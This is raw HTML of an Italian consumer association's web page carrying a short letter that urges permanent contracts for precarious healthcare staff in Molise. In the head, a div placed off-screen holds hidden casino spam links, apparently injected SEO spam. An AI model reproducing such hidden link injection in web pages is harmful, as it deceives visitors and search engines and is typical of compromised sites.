var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/7341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=7341' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Visual ballistic roulette</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/31bet-casino-no-deposit-bonus/">31bet Casino No Deposit Bonus</a>: Speedy Casino Ã¨ una delle cose piÃ¹ eccitanti per arrivare sui nostri radar in un lungo periodo.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/casin%C3%B2-con-bonus-di-benvenuto-1000-euro/">Casin&ograve; Con Bonus Di Benvenuto 1000 Euro</a> - Troverete qui migliori nuovi siti di slot per casinÃ² UK per soldi veri.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/possibili-combinazioni-di-due-dadi/">Possibili Combinazioni Di Due Dadi</a>: Troppe persone che lavorano sul pavimento divoreranno i profitti.
    </li>
</ol>
</p>

<h3>Roulette con logaritmo naturale</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/gioca-lucky-clover-gratis-senza-scaricare/">Gioca Lucky Clover Gratis Senza Scaricare</a></dt>
    <dd>Se si terra tre di questi ultimi, youll casualmente essere assegnato uno dei seguenti caratteristiche bonus.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/briscola-in-5-trucchi/">Briscola In 5 Trucchi</a></dt>
    <dd>Questo casinÃ² Ã¨ anche sede del 888 jackpot mega slot-Millionaire Genie.</dd>
    <dd>PuÃ² confermare di aver fornito tutti i documenti necessari in una qualitÃ  sufficiente.</dd>
</dl>
</p>

<h3>Calculate texas holdem odds</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/probabilit%C3%A0-di-vincita-al-gioco-d-azzardo/">Probabilit&agrave; Di Vincita Al Gioco D Azzardo</a></br>
Una delle migliori caratteristiche di questo casinÃ² Ã¨ che qui si puÃ² anche pagare con Bitcoin.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-con-deposito-5-euro/">Casino Con Deposito 5 Euro</a></br>
In generale, aspettatevi un sacco di piccole vittorie che sono piuttosto distanziati.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/giochi-di-casino-gratis-senza-scaricare/">Giochi Di Casino Gratis Senza Scaricare</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:rgba(0,0,0,0.03)}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7341 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati post-in-category-diritti has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Molise: la stabilizzazione come soluzione al precariato sanitario</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Molise: la stabilizzazione come soluzione al precariato sanitario</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-7341">

	

<div class="entry-content clr" itemprop="text">
	<p style="text-align: justify;">In riferimento alla situazione della <strong>Sanità Molisana</strong>, della chiusura di vari reparti, del cosi detto <strong>“ridimensionamento” dei Pronto Soccorso</strong> sovraccaricati di lavoro, della carenza di personale, non posso esimermi, dall&#8217;esternare alcune considerazioni, come cittadino, utente e ancor di più come cittadino “europeo”!</p>
<p style="text-align: justify;">Se questa è la situazione, lasciatemelo liberamente dire, è una situazione, a dir poco, inaccettabile! Il governo nazionale, o meglio i tecnici del ministero, non dovrebbero, ragionare solo su numeri asettici o con semplici calcoli ragioneristici, ma calarsi nelle singole realtà, non tralasciando, che la nostra piccola regione, è ancora redice dai terribili eventi sismici del 31-10-2002, dai successivi eventi alluvionali, nonché dalla dilagante crisi globale. Sarebbe opportuno che la Regione Molise, in persona dei legittimi rappresentanti istituzionali, a qualsiasi livello, si adoperassero, ad intraprendere, qualsiasi azione, nel rispetto della legge, a contestare e contrastare lo stillicidio della sanità molisana.</p>
<p style="text-align: justify;">In periodo, di crisi generale, altra risposta sarebbe quella di dar corso, immediatamente ai <strong>processi di stabilizzazione</strong>, così come previsto dalle leggi regionali 296 del 27-12-2006 e n.244 del 24-12-2007, per tutto il <strong>personale sanitario precario! </strong>Così facendo, si garantirebbe la continuità dei servizi in modo professionale, da parte di quei precari che da anni hanno acquisito esperienze e professionalità!</p>
<p style="text-align: justify;"><em>MDC Ururi</em></p>
